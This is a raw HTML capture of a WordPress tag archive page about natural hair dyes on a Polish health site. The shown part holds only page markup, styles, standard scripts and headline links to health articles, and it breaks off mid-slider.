

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filipowscy.pl/temat/farby-naturalne-do-wlosow/
body_size: 18917
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://filipowscy.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>farby naturalne do włosów - Alergolog Zabrze</title>
	<link rel="canonical" href="https://filipowscy.pl/temat/farby-naturalne-do-wlosow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="farby naturalne do włosów - Alergolog Zabrze" />
	<meta property="og:url" content="https://filipowscy.pl/temat/farby-naturalne-do-wlosow/" />
	<meta property="og:site_name" content="Alergolog Zabrze" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/","url":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/","name":"farby naturalne do włosów - Alergolog Zabrze","isPartOf":{"@id":"https://filipowscy.pl/#website"},"primaryImageOfPage":{"@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/#primaryimage"},"image":{"@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779.jpg","breadcrumb":{"@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/#primaryimage","url":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779.jpg","contentUrl":"https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779.jpg","width":962,"height":1280,"caption":"JerzyGorecki / Pixabay"},{"@type":"BreadcrumbList","@id":"https://filipowscy.pl/temat/farby-naturalne-do-wlosow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://filipowscy.pl/"},{"@type":"ListItem","position":2,"name":"farby naturalne do włosów"}]},{"@type":"WebSite","@id":"https://filipowscy.pl/#website","url":"https://filipowscy.pl/","name":"Alergolog Zabrze","description":"Plac krakowski Filipowska","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filipowscy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami" href="https://filipowscy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z komentarzami" href="https://filipowscy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami otagowanymi jako farby naturalne do włosów" href="https://filipowscy.pl/temat/farby-naturalne-do-wlosow/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://filipowscy.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://filipowscy.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:400px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://filipowscy.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://filipowscy.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://filipowscy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filipowscy.pl/wp-json/wp/v2/tags/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filipowscy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-V14JZ3S7VD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-V14JZ3S7VD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://filipowscy.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-farby-naturalne-do-wlosow tag-5 wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/" rel="bookmark">Chłodne okłady: Jak skutecznie łagodzić ból i obrzęki?</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://filipowscy.pl/" title="Alergolog Zabrze"><img class="site-logo" src="https://filipowscy.pl/wp-content/uploads/2020/10/logo2.png" alt="Alergolog Zabrze" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://filipowscy.pl/wp-admin/nav-menus.php">Create your menu here</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
				<div class="fly-slider slider-loader">
		<div class="featured-inner clearfix">
			<div class="slider-inner">
									<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743303026-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/" rel="bookmark">Chłodne okłady: Jak skutecznie łagodzić ból i obrzęki?</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743265428-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743268935-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">
